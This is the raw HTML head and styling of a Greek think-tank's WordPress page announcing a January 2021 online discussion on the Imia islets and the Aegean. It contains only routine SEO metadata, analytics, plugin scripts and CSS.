

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pyxis.institute/%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CE%B5%CF%87%CE%B7-%CE%B5%CE%BA%CE%B4%CE%B7%CE%BB%CF%89%CF%83%CE%B7/
body_size: 14075
content:
<!doctype html>
<html lang="el" class="flat-style is-menu-fixed is-selection-shareable blog-animated header-light header-small" data-effect="fadeIn">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΑΝΑΚΟΙΝΩΣΗ ΓΙΑ ΠΡΟΣΕΧΗ ΕΚΔΗΛΩΣΗ - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)</title>
	<meta name="description" content="Σας προσκαλούμε το Σάββατο, 16 Ιανουαρίου 2021 και ώρα 17:00 να παρακολουθήσετε σε ζωντανή μετάδοση την πολύ ενδιαφέρουσα διαδικτυακή συζήτηση με θέμα:&quot;ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αιγαίου και η τουρκική απόπειρα &quot;υποθήκευσής&quot; του&quot;" />
	<link rel="canonical" href="https://pyxis.institute/ανακοινωση-για-προσεχη-εκδηλωση/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΑΝΑΚΟΙΝΩΣΗ ΓΙΑ ΠΡΟΣΕΧΗ ΕΚΔΗΛΩΣΗ - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" />
	<meta property="og:description" content="Σας προσκαλούμε το Σάββατο, 16 Ιανουαρίου 2021 και ώρα 17:00 να παρακολουθήσετε σε ζωντανή μετάδοση την πολύ ενδιαφέρουσα διαδικτυακή συζήτηση με θέμα:&quot;ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αιγαίου και η τουρκική απόπειρα &quot;υποθήκευσής&quot; του&quot;" />
	<meta property="og:url" content="https://pyxis.institute/ανακοινωση-για-προσεχη-εκδηλωση/" />
	<meta property="og:site_name" content="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" />
	<meta property="article:published_time" content="2021-01-15T18:15:27+00:00" />
	<meta property="article:modified_time" content="2021-01-15T18:19:34+00:00" />
	<meta property="og:image" content="https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="857" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pyxis Institute" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Pyxis Institute" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#article","isPartOf":{"@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/"},"author":{"name":"Pyxis Institute","@id":"https://pyxis.institute/#/schema/person/b0ed43d75a97bad732cf0a2610a3d1b5"},"headline":"ΑΝΑΚΟΙΝΩΣΗ ΓΙΑ ΠΡΟΣΕΧΗ ΕΚΔΗΛΩΣΗ","datePublished":"2021-01-15T18:15:27+00:00","dateModified":"2021-01-15T18:19:34+00:00","mainEntityOfPage":{"@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/"},"wordCount":6,"publisher":{"@id":"https://pyxis.institute/#organization"},"image":{"@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&ssl=1","keywords":["facebook","Youtube","Εκδηλώσεις","Ίμια"],"articleSection":["Ανακοινωσεις","Εκδηλώσεις"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/","url":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/","name":"ΑΝΑΚΟΙΝΩΣΗ ΓΙΑ ΠΡΟΣΕΧΗ ΕΚΔΗΛΩΣΗ - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)","isPartOf":{"@id":"https://pyxis.institute/#website"},"primaryImageOfPage":{"@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#primaryimage"},"image":{"@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&ssl=1","datePublished":"2021-01-15T18:15:27+00:00","dateModified":"2021-01-15T18:19:34+00:00","description":"Σας προσκαλούμε το Σάββατο, 16 Ιανουαρίου 2021 και ώρα 17:00 να παρακολουθήσετε σε ζωντανή μετάδοση την πολύ ενδιαφέρουσα διαδικτυακή συζήτηση με θέμα:\"ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αιγαίου και η τουρκική απόπειρα \"υποθήκευσής\" του\"","breadcrumb":{"@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#primaryimage","url":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&ssl=1","contentUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&ssl=1","width":1200,"height":857,"caption":"\"ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αίγαιου και η τουρκική απόπειρα \"υποθήκευσής\" του\""},{"@type":"BreadcrumbList","@id":"https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pyxis.institute/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://pyxis.institute/blog/"},{"@type":"ListItem","position":3,"name":"ΑΝΑΚΟΙΝΩΣΗ ΓΙΑ ΠΡΟΣΕΧΗ ΕΚΔΗΛΩΣΗ"}]},{"@type":"WebSite","@id":"https://pyxis.institute/#website","url":"https://pyxis.institute/","name":"ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)","description":"Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης","publisher":{"@id":"https://pyxis.institute/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pyxis.institute/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://pyxis.institute/#organization","name":"Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης & Ανάπτυξης «ΠΥΞΙΔΑ»","url":"https://pyxis.institute/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://pyxis.institute/#/schema/logo/image/","url":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/logoKENO.png?fit=1092%2C1092&ssl=1","contentUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/logoKENO.png?fit=1092%2C1092&ssl=1","width":1092,"height":1092,"caption":"Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης & Ανάπτυξης «ΠΥΞΙΔΑ»"},"image":{"@id":"https://pyxis.institute/#/schema/logo/image/"}},{"@type":"Person","@id":"https://pyxis.institute/#/schema/person/b0ed43d75a97bad732cf0a2610a3d1b5","name":"Pyxis Institute","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://pyxis.institute/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f890bf66f94b1eaaa328d88cbe10905?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f890bf66f94b1eaaa328d88cbe10905?s=96&d=mm&r=g","caption":"Pyxis Institute"},"sameAs":["https://pyxis.institute"],"url":"https://pyxis.institute/author/katpoulaki_a12x2gou/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" href="https://pyxis.institute/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" href="https://pyxis.institute/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pyxis.institute\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://pyxis.institute/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='impose-parent-style-css' href='https://pyxis.institute/wp-content/themes/impose/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='impose-fonts-css' href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pyxis.institute/wp-content/themes/impose/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://pyxis.institute/wp-content/themes/impose/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pyxis.institute/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://pyxis.institute/wp-content/themes/impose/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pyxis.institute/wp-content/themes/impose/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='selection-sharer-css' href='https://pyxis.institute/wp-content/themes/impose/js/selection-sharer/selection-sharer.css' type='text/css' media='all' />
<link rel='stylesheet' id='rotate-words-css' href='https://pyxis.institute/wp-content/themes/impose/css/rotate-words.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-main-css' href='https://pyxis.institute/wp-content/themes/impose/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-768-css' href='https://pyxis.institute/wp-content/themes/impose/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-992-css' href='https://pyxis.institute/wp-content/themes/impose/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-wp-fix-css' href='https://pyxis.institute/wp-content/themes/impose/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-theme-style-css' href='https://pyxis.institute/wp-content/themes/impose-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-shortcodes-css' href='https://pyxis.institute/wp-content/plugins/impose-shortcodes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/modernizr.min.js' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-177551341-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pyxis.institute"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-177551341-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/pyxis.institute\/wp-admin\/admin-ajax.php","security":"65ff0cb8a3","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/pyxis.institute\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/pyxis.institute\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://pyxis.institute/wp-json/" /><link rel="alternate" type="application/json" href="https://pyxis.institute/wp-json/wp/v2/posts/2303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pyxis.institute/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pyxis.institute/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://pyxis.institute/?p=2303' />
<link rel="alternate" type="application/json+oembed" href="https://pyxis.institute/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpyxis.institute%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%2589%25cf%2583%25ce%25b7-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25b5%25cf%2587%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25ce%25b7%25ce%25bb%25cf%2589%25cf%2583%25ce%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pyxis.institute/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpyxis.institute%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%2589%25cf%2583%25ce%25b7-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25b5%25cf%2587%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25ce%25b7%25ce%25bb%25cf%2589%25cf%2583%25ce%25b7%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.86.0" /><style type="text/css">0</style>	<style>img#wpstats{display:none}</style>
		
<!-- Text Logo Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
.site-title { font-family: "Roboto"; }
</style>
			
<!-- Menu Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
.nav-menu, .widget-title, .nav-single h4, .about-author h3, .share-links h3, .related-posts h3, .comments-area h3, .entry-title i { font-family: "Roboto"; }
</style>
			
<!-- Heading Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
h1, h2, h3, h4, h5, h6, #search-field, .nav-single, .comment-meta .fn, .yarpp-thumbnail-title, .widget_categories ul li,.widget_recent_entries ul li, .tptn_title, .blog-simple .day, .intro .wp-caption-text { font-family: "Roboto"; }
</style>
			
<!-- Body Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">

<style type="text/css">
body, input, textarea, select, button, .event h5, .event h6 { font-family: "Roboto"; }
</style>
			
<!-- Link Color -->
<style type="text/css">
a { color: #00cdff; }
</style>
			
<!-- Link Hover Color -->
<style type="text/css">
a:hover { color: #00cdff; }
</style>
			
<!-- Menu Background Color -->
<style type="text/css">
.flat-style .entry-meta .cat-links a, .flay-style .owl-theme .owl-dots .owl-dot.active span, .flat-style input[type=submit], .flat-style input[type=button], .flat-style button, .flat-style a.button, .flat-style .button, .flat-style .skill-unit .bar .progress span, .flat-style .event [class*="pw-icon-"], .flat-style .owl-theme .owl-dots .owl-dot.active span { background: #00cdff; }
.flat-style .format-link .entry-content > p:first-child a:first-child, .flat-style .event.current:after, .flat-style input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]):focus, .flat-style textarea:focus, .flat-style select:focus { border-color: #00cdff; }
</style>
			
<!-- Custom CSS -->
<style type="text/css">
.blog .site-content > .entry-header,
.category-adventure .site-content > .entry-header { display: none; }

</style>

			<link rel="icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-title-wrap {
    padding: 2em 0;
    display: none;
}

.blog-regular .entry-title {
    font-size: 1.8em;
    text-transform: inherit;
}

.entry-content {
    margin-top: 2.8em;
    font-size: 14px;
}

.words-wrapper {
    display: contents;
    position: relative;
    text-align: center;
}

.single-post h1.entry-title, .page h1.entry-title {
    font-size: 2.6em;
    text-transform: none;
}

.layout-medium {
    width: 86%;
	height:100%;
    margin-left: auto;
    margin-right: auto;
}
.header-small .site-header {
    min-height: 100px;
}

.header-small .site-header .site-title img {
    max-height: 120px;
	
}

.site-main {
    margin-bottom: 6em;
    margin-top: 40px;
}

.header-light .nav-menu ul li, .header-light .nav-menu ul li, .header-light .nav-menu ul li a, .header-light .site-header a.social-link:hover {
    color: #333;
    font-size: 13px;
	font-weight:400
}
.intro h3 strong {
    letter-spacing: -2px;
